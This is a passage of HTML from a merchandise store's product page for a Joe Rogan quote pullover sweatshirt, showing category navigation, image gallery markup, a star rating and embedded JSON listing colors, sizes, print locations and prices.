        <a href="https://joeroganmerchandise.com/collections/joe-rogan-comforters" class="flex justify-between items-center hover:underline grow">Joe Rogan Comforters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-duvet-covers" class="flex justify-between items-center hover:underline grow">Joe Rogan Duvet Covers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-throw-blankets" class="flex justify-between items-center hover:underline grow">Joe Rogan Throw Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-bath-mats" class="flex justify-between items-center hover:underline grow">Joe Rogan Bath Mats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-shower-curtains" class="flex justify-between items-center hover:underline grow">Joe Rogan Shower Curtains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-tapestries" class="flex justify-between items-center hover:underline grow">Joe Rogan Tapestries</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-workout-gear" class="flex justify-between items-center hover:underline grow">Joe Rogan Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-tank-tops" class="flex justify-between items-center hover:underline grow">Joe Rogan Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-leggings" class="flex justify-between items-center hover:underline grow">Joe Rogan Leggings</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://joeroganmerchandise.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://joeroganmerchandise.com/collections/joe-rogan-cloth">Joe Rogan Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://joeroganmerchandise.com/collections/joe-rogan-sweatshirts">Joe Rogan Sweatshirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="134">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/363/conversions/ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/363/ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8.jpg"
                     data-fancybox="gallery"
                     data-media-id="363"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/358/conversions/raf,750x1000,075,t,101010:01c5ca27c6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/358/raf,750x1000,075,t,101010:01c5ca27c6.jpg"
                     data-fancybox="gallery"
                     data-media-id="358"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Joe Rogan quote Pullover Sweatshirt
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5Z